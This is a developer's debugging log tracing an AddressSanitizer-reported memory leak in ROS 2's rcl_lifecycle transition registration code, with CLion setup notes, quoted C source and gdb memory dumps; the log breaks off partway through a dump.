#12 0x55a04d115923 in std::__shared_count<(__gnu_cxx::_Lock_policy)2>::__shared_count<rclcpp_lifecycle::LifecycleNode, std::allocator<rclcpp_lifecycle::LifecycleNode>, char const (&) [4]>(std::_Sp_make_shared_tag, rclcpp_lifecycle::LifecycleNode*, std::allocator<rclcpp_lifecycle::LifecycleNode> const&, char const (&) [4]) (/opt/ros2_navigation2/build-asan/nav2_util/test/test_lifecycle_utils+0x2a923)
#13 0x55a04d114dbc in std::__shared_ptr<rclcpp_lifecycle::LifecycleNode, (__gnu_cxx::_Lock_policy)2>::__shared_ptr<std::allocator<rclcpp_lifecycle::LifecycleNode>, char const (&) [4]>(std::_Sp_make_shared_tag, std::allocator<rclcpp_lifecycle::LifecycleNode> const&, char const (&) [4]) (/opt/ros2_navigation2/build-asan/nav2_util/test/test_lifecycle_utils+0x29dbc)
#14 0x55a04d1143a6 in std::shared_ptr<rclcpp_lifecycle::LifecycleNode>::shared_ptr<std::allocator<rclcpp_lifecycle::LifecycleNode>, char const (&) [4]>(std::_Sp_make_shared_tag, std::allocator<rclcpp_lifecycle::LifecycleNode> const&, char const (&) [4]) (/opt/ros2_navigation2/build-asan/nav2_util/test/test_lifecycle_utils+0x293a6)
#15 0x55a04d113569 in std::shared_ptr<rclcpp_lifecycle::LifecycleNode> std::allocate_shared<rclcpp_lifecycle::LifecycleNode, std::allocator<rclcpp_lifecycle::LifecycleNode>, char const (&) [4]>(std::allocator<rclcpp_lifecycle::LifecycleNode> const&, char const (&) [4]) (/opt/ros2_navigation2/build-asan/nav2_util/test/test_lifecycle_utils+0x28569)
#16 0x55a04d1122a6 in std::shared_ptr<rclcpp_lifecycle::LifecycleNode> std::make_shared<rclcpp_lifecycle::LifecycleNode, char const (&) [4]>(char const (&) [4]) (/opt/ros2_navigation2/build-asan/nav2_util/test/test_lifecycle_utils+0x272a6)
#17 0x55a04d11116f in std::shared_ptr<rclcpp_lifecycle::LifecycleNode> rclcpp_lifecycle::LifecycleNode::make_shared<char const (&) [4]>(char const (&) [4]) (/opt/ros2_navigation2/build-asan/nav2_util/test/test_lifecycle_utils+0x2616f)
#18 0x55a04d10ea7d in Lifecycle_interface_Test::TestBody() /opt/ros2_navigation2/src/navigation2/nav2_util/test/test_lifecycle_utils.cpp:51
#19 0x55a04d18d3e9 in void testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#20 0x55a04d17f254 in void testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#21 0x55a04d12aabb in testing::Test::Run() /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
#22 0x55a04d12bef0 in testing::TestInfo::Run() /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
#23 0x55a04d12cab5 in testing::TestCase::Run() /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
#24 0x55a04d147d84 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
#25 0x55a04d18fec5 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#26 0x55a04d181533 in bool testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#27 0x55a04d144ad3 in testing::UnitTest::Run() /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
#28 0x55a04d117d68 in RUN_ALL_TESTS() /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
#29 0x55a04d117cae in main /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36Exploring CLion IDE
Before grabbing gdb and digging into this, let’s see if using an external IDE helps in the process (it should, generally) and increases productivity.
Tried out CLion’s module for robocalypse using X11 (XQuartz). Works good. Followed https://www.jetbrains.com/help/clion/ros-setup-tutorial.html to set up ROS 2 ws. Used the second option and did build the symbols for most of the things in ROS 2. Navigating the code with this is much easier indeed.
Managed to get a simple minimal_publisher loaded (I first loaded the whole ws, the src file, and later “File->New CMake Project from Sources” and selected solely the minimal_publisher).

What’s interesting is that CLion builds using CMake a new folder cmake-build-debug

The binary won’t launch unless we export LD_PRELOAD=/usr/lib/x86_64-linux-gnu/libasan.so.4. Then:

Keeps failing however since thee terminal session we used to load the IDE didn’t export the LD_PRELOAD env. variable. The only chance is to do it before launching CLion.
root@robocalypse:/opt/ros2_ws# export LD_PRELOAD=/usr/lib/x86_64-linux-gnu/libasan.so.4
root@robocalypse:/opt/ros2_ws# clion.sh
=================================================================
==8119==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7ff004460b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x560ebc5560dd in xmalloc (/bin/bash+0x870dd)
SUMMARY: AddressSanitizer: 8 byte(s) leaked in 1 allocation(s).
...
==8197==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7f0ffb943b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55a1b3c840dd in xmalloc (/bin/bash+0x870dd)
SUMMARY: AddressSanitizer: 8 byte(s) leaked in 1 allocation(s).
=================================================================
==8199==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7f0ffb943b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55a1b3c840dd in xmalloc (/bin/bash+0x870dd)
SUMMARY: AddressSanitizer: 8 byte(s) leaked in 1 allocation(s).
ERROR: Cannot start CLion
No JDK found. Please validate either CLION_JDK, JDK_HOME or JAVA_HOME environment variable points to valid JDK installation.
=================================================================
==8160==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 40 byte(s) in 2 object(s) allocated from:
#0 0x7f0ffb943b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55a1b3c840dd in xmalloc (/bin/bash+0x870dd)
Indirect leak of 208 byte(s) in 7 object(s) allocated from:
#0 0x7f0ffb943b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55a1b3c840dd in xmalloc (/bin/bash+0x870dd)
SUMMARY: AddressSanitizer: 248 byte(s) leaked in 9 allocation(s).Note quite, it seems that that breaks things up and messes up the paths somehow. Let’s then try a different approach:

This way, the binary can be launched perfectly fine and even debugged:

Let’s now get back to our flaw in nav2_util.
Managed to reproduce the issue from the Terminal of CLion:

To debug it, had to configure also the env. variable as before:

Tremendously convenient to get hyperlinks to the code while running, this will help debugging:

Pretty outstanding capabilities, with GDB integrated within:

One down side is that I’m not able to bring the memory view https://www.jetbrains.com/help/clion/memory-view.html. EDIT: I actually was able to do it https://stackoverflow.com/questions/34801691/clion-memory-view.
The only thing pending is the registers which can be visualized in the GDB window.
Enough of testing, let’s get back to the code analysis.
Going back to the stack trade, the following seems relevant. Let’s study the leak in more detail:
rcl_ret_t
rcl_lifecycle_register_transition(
rcl_lifecycle_transition_map_t * transition_map,
rcl_lifecycle_transition_t transition,
const rcutils_allocator_t * allocator)
{
RCUTILS_CHECK_ALLOCATOR_WITH_MSG(
allocator, "invalid allocator", return RCL_RET_ERROR)
rcl_lifecycle_state_t * state = rcl_lifecycle_get_state(transition_map, transition.start->id);
if (!state) {
RCL_SET_ERROR_MSG_WITH_FORMAT_STRING("state %u is not registered\n", transition.start->id);
return RCL_RET_ERROR;
}
// we add a new transition, so increase the size
transition_map->transitions_size += 1;
rcl_lifecycle_transition_t * new_transitions = allocator->reallocate(
transition_map->transitions,
transition_map->transitions_size * sizeof(rcl_lifecycle_transition_t),
allocator->state);
if (!new_transitions) {
RCL_SET_ERROR_MSG("failed to reallocate memory for new transitions");
return RCL_RET_BAD_ALLOC;
}
transition_map->transitions = new_transitions;
// finally set the new transition to the end of the array
transition_map->transitions[transition_map->transitions_size - 1] = transition;
// we have to copy the transitons here once more to the actual state
// as we can't assign only the pointer. This pointer gets invalidated whenever
// we add a new transition and re-shuffle/re-allocate new memory for it.
state->valid_transition_size += 1;
//////////////////
// Issue seems to be here
//////////////////
rcl_lifecycle_transition_t * new_valid_transitions = allocator->reallocate(
state->valid_transitions,
state->valid_transition_size * sizeof(rcl_lifecycle_transition_t),
allocator->state);
//////////////////
if (!new_valid_transitions) {
RCL_SET_ERROR_MSG("failed to reallocate memory for new transitions on state");
return RCL_RET_ERROR;
}
state->valid_transitions = new_valid_transitions;
state->valid_transitions[state->valid_transition_size - 1] = transition;
return RCL_RET_OK;
}Further looking into the dump, it seems the issue is happening over differen parts of the code but always on the rcl_lifecycle_register_transition function and always at `/opt/ros2_ws/src/ros2/rcl/rcl_lifecycle/src/transition_map.c:131 leaking 96 bytes which is equal to 3 pointers of 32 bytes.
Diving a bit more into the issue, it actually seems that it happens only in specific transitions and again, only in the second element of the transition (which probably corresponds to line 131 as pointed out above). The places where it happens are characterized by the following:
// register transition from configuring to errorprocessing
// register transition from cleaniningup to errorprocessing
// register transition from activating to errorprocessing
// register transition from deactivating to errorprocessing
// register transition from unconfigured to shuttingdown
// register transition from inactive to shuttingdown
// register transition from active to shuttingdown
// register transition from shutting down to errorprocessing
// register transition from errorprocessing to finalizedIt does not happen in places such as:
// register transition from unconfigured to configuring
// register transition from configuring to inactive
// register transition from configuring to unconfigured
// register transition from inactive to cleaningup
// register transition from cleaningup to unconfigured
// register transition from cleaningup to inactive
// register transition from inactive to activating
...and others with a somewhat non-final second state.
It seems reasonable to consider that only in those transition with an state that leads to an end there is a leak. Let further understand the code to try and figure out what’s leaking.
EDIT: Previous assumption might not be true. States such as // register transition from shutting down to finalized do not leak.
Interesting to note the following two pieces of code:
// register transition from errorprocessing to finalized
{
rcl_lifecycle_transition_t rcl_transition_on_error_failure = {
rcl_lifecycle_transition_failure_label,
lifecycle_msgs__msg__Transition__TRANSITION_ON_ERROR_FAILURE,
errorprocessing_state, finalized_state
};
ret = rcl_lifecycle_register_transition(
transition_map,
rcl_transition_on_error_failure,
allocator);
if (ret != RCL_RET_OK) {
return ret;
}
}
// register transition from errorprocessing to finalized
{
rcl_lifecycle_transition_t rcl_transition_on_error_error = {
rcl_lifecycle_transition_error_label,
lifecycle_msgs__msg__Transition__TRANSITION_ON_ERROR_ERROR,
errorprocessing_state, finalized_state
};
ret = rcl_lifecycle_register_transition(
transition_map,
rcl_transition_on_error_error,
allocator);
if (ret != RCL_RET_OK) {
return ret;
}
}The first piece does not leak while the second one does leak. The differences: - First one using rcl_lifecycle_transition_failure_label and lifecycle_msgs__msg__Transition__TRANSITION_ON_ERROR_FAILURE - (leaky) Second one using rcl_lifecycle_transition_error_label and lifecycle_msgs__msg__Transition__TRANSITION_ON_ERROR_ERROR
This does not lead to a lot. Let’s analyze and see if there’re more cases such as the one above. Found other two cases worth studying. In total, have three cases that are worth looking deeply into them:
Case 1
Leak in the last case
// register transition from errorprocessing to finalized
{
rcl_lifecycle_transition_t rcl_transition_on_error_failure = {
rcl_lifecycle_transition_failure_label,
lifecycle_msgs__msg__Transition__TRANSITION_ON_ERROR_FAILURE,
errorprocessing_state, finalized_state
};
ret = rcl_lifecycle_register_transition(
transition_map,
rcl_transition_on_error_failure,
allocator);
if (ret != RCL_RET_OK) {
return ret;
}
}
// register transition from errorprocessing to finalized
{
rcl_lifecycle_transition_t rcl_transition_on_error_error = {
rcl_lifecycle_transition_error_label,
lifecycle_msgs__msg__Transition__TRANSITION_ON_ERROR_ERROR,
errorprocessing_state, finalized_state
};
ret = rcl_lifecycle_register_transition(
transition_map,
rcl_transition_on_error_error,
allocator);
if (ret != RCL_RET_OK) {
return ret;
}
}Case 2
Leak in the last case
// register transition from cleaningup to inactive
{
rcl_lifecycle_transition_t rcl_transition_on_cleanup_failure = {
rcl_lifecycle_transition_failure_label,
lifecycle_msgs__msg__Transition__TRANSITION_ON_CLEANUP_FAILURE,
cleaningup_state, inactive_state
};
ret = rcl_lifecycle_register_transition(
transition_map,
rcl_transition_on_cleanup_failure,
allocator);
if (ret != RCL_RET_OK) {
return ret;
}
}
// register transition from cleaniningup to errorprocessing
{
rcl_lifecycle_transition_t rcl_transition_on_cleanup_error = {
rcl_lifecycle_transition_error_label,
lifecycle_msgs__msg__Transition__TRANSITION_ON_CLEANUP_ERROR,
cleaningup_state, errorprocessing_state
};
ret = rcl_lifecycle_register_transition(
transition_map,
rcl_transition_on_cleanup_error,
allocator);
if (ret != RCL_RET_OK) {
return ret;
}
}Case 3
Leak in the last case
// register transition from activating to active
{
rcl_lifecycle_transition_t rcl_transition_on_activate_success = {
rcl_lifecycle_transition_success_label,
lifecycle_msgs__msg__Transition__TRANSITION_ON_ACTIVATE_SUCCESS,
activating_state, active_state
};
ret = rcl_lifecycle_register_transition(
transition_map,
rcl_transition_on_activate_success,
allocator);
if (ret != RCL_RET_OK) {
return ret;
}
}
// register transition from activating to inactive
{
rcl_lifecycle_transition_t rcl_transition_on_activate_failure = {
rcl_lifecycle_transition_failure_label,
lifecycle_msgs__msg__Transition__TRANSITION_ON_ACTIVATE_FAILURE,
activating_state, inactive_state
};
ret = rcl_lifecycle_register_transition(
transition_map,
rcl_transition_on_activate_failure,
allocator);
if (ret != RCL_RET_OK) {
return ret;
}
}
// register transition from activating to errorprocessing
{
rcl_lifecycle_transition_t rcl_transition_on_activate_error = {
rcl_lifecycle_transition_error_label,
lifecycle_msgs__msg__Transition__TRANSITION_ON_ACTIVATE_ERROR,
activating_state, errorprocessing_state
};
ret = rcl_lifecycle_register_transition(
transition_map,
rcl_transition_on_activate_error,
allocator);
if (ret != RCL_RET_OK) {
return ret;
}
}(Note: dumping a .gdbinit in the home dir makes CLion fetch it but it seems to have some problems with wget -P ~ git.io/.gdbinit so skipping it for now and doing it manually)

After debugging for a while, it appears that whenever there’s a leak in 131 is because state->valid_transitions has a value before. Note that state->valid_transition_size is 3 (which matches the 32*3 = 96 bytes leaked) in those cases.
I checked similar calls and also presents situation where it has a value thereby I’m discarding the leak due to the realloc call.
Similarly, I validated that there’re also leaks when state->valid_transition_size is 2 which leads to a 64 byte leak.
Let’s dive into the memory and try to figure out when new_valid_transitions (asigned later to state->valid_transition) is released and when isn’t. Let’s start in the case of no leak:
transition_map presents a memory layout as follows:

Note that transition_map has an element states transition_map->states and this one starts at 0x613000001700. Since there’re 11 states in the map (see transitions_size variable), the transition_map states go from 0x613000001700 til
(gdb) p/x 0x613000001700 + 11*64
$6 = 0x6130000019c0For the purpose of this analysis, what’s relevant here is the address of state which is 0x613000001840 and its content highlighted in green below:

Now, in line 115, a call to allocator->reallocate happens which is going to increase the memory of transition_map->transitions in 32 bytes (sizeof(rcl_lifecycle_transition_t)). Before the reallocation, memory looks as follows:
(gdb) p transition_map->transitions
$15 = (rcl_lifecycle_transition_t *) 0x617000004680
(gdb) p transition_map->transitions_size
$16 = 24
(gdb) p sizeof(rcl_lifecycle_transition_t)
$17 = 32
(gdb) p sizeof(rcl_lifecycle_transition_t)*23 # 23, 24 - 1 because it has already iterated
$18 = 736
(gdb) x/736b 0x617000004680
0x617000004680: 0x40 0x16 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004688: 0x01 0x00 0x00 0x00 0xe0 0x60 0x00 0x00
0x617000004690: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004698: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000046a0: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000046a8: 0x0a 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x6170000046b0: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000046b8: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000046c0: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000046c8: 0x0b 0x00 0x00 0x00 0xff 0x0f 0x00 0x00
0x6170000046d0: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000046d8: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000046e0: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000046e8: 0x0c 0x00 0x00 0x00 0xe4 0x7f 0x00 0x00
0x6170000046f0: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000046f8: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004700: 0x80 0x16 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004708: 0x02 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004710: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004718: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004720: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004728: 0x14 0x00 0x00 0x00 0xe4 0x7f 0x00 0x00
0x617000004730: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004738: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004740: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004748: 0x15 0x00 0x00 0x00 0xfc 0x7f 0x00 0x00
0x617000004750: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004758: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004760: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004768: 0x16 0x00 0x00 0x00 0xfd 0xfd 0xfd 0xfd
0x617000004770: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004778: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004780: 0xc0 0x16 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004788: 0x03 0x00 0x00 0x00 0x6e 0x73 0x00 0x00
0x617000004790: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004798: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000047a0: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000047a8: 0x1e 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x6170000047b0: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000047b8: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000047c0: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000047c8: 0x1f 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x6170000047d0: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000047d8: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000047e0: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000047e8: 0x20 0x00 0x00 0x00 0xe4 0x7f 0x00 0x00
0x6170000047f0: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000047f8: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004800: 0x00 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004808: 0x04 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004810: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004818: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004820: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004828: 0x28 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004830: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004838: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004840: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004848: 0x29 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004850: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004858: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004860: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004868: 0x2a 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004870: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004878: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004880: 0x40 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004888: 0x05 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004890: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004898: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048a0: 0x40 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000048a8: 0x06 0x00 0x00 0x00 0xfc 0x7f 0x00 0x00
0x6170000048b0: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048b8: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048c0: 0x40 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000048c8: 0x07 0x00 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048d0: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048d8: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048e0: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000048e8: 0x32 0x00 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048f0: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048f8: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004900: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004908: 0x33 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004910: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004918: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004920: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004928: 0x34 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004930: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004938: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004940: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004948: 0x3c 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004950: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004958: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00After the new allocation, should be 32 bytes more:
(gdb) x/768b 0x617000004680
0x617000004680: 0x40 0x16 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004688: 0x01 0x00 0x00 0x00 0xe0 0x60 0x00 0x00
0x617000004690: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004698: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000046a0: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000046a8: 0x0a 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x6170000046b0: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000046b8: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000046c0: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000046c8: 0x0b 0x00 0x00 0x00 0xff 0x0f 0x00 0x00
0x6170000046d0: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000046d8: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000046e0: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000046e8: 0x0c 0x00 0x00 0x00 0xe4 0x7f 0x00 0x00
0x6170000046f0: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000046f8: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004700: 0x80 0x16 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004708: 0x02 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004710: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004718: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004720: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004728: 0x14 0x00 0x00 0x00 0xe4 0x7f 0x00 0x00
0x617000004730: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004738: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004740: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004748: 0x15 0x00 0x00 0x00 0xfc 0x7f 0x00 0x00
0x617000004750: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004758: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004760: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004768: 0x16 0x00 0x00 0x00 0xfd 0xfd 0xfd 0xfd
0x617000004770: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004778: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004780: 0xc0 0x16 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004788: 0x03 0x00 0x00 0x00 0x6e 0x73 0x00 0x00
0x617000004790: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004798: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000047a0: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000047a8: 0x1e 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x6170000047b0: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000047b8: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000047c0: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000047c8: 0x1f 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x6170000047d0: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000047d8: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000047e0: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000047e8: 0x20 0x00 0x00 0x00 0xe4 0x7f 0x00 0x00
0x6170000047f0: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000047f8: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004800: 0x00 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004808: 0x04 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004810: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004818: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004820: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004828: 0x28 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004830: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004838: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004840: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004848: 0x29 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004850: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004858: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004860: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004868: 0x2a 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004870: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004878: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004880: 0x40 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004888: 0x05 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004890: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004898: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048a0: 0x40 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000048a8: 0x06 0x00 0x00 0x00 0xfc 0x7f 0x00 0x00
0x6170000048b0: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048b8: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
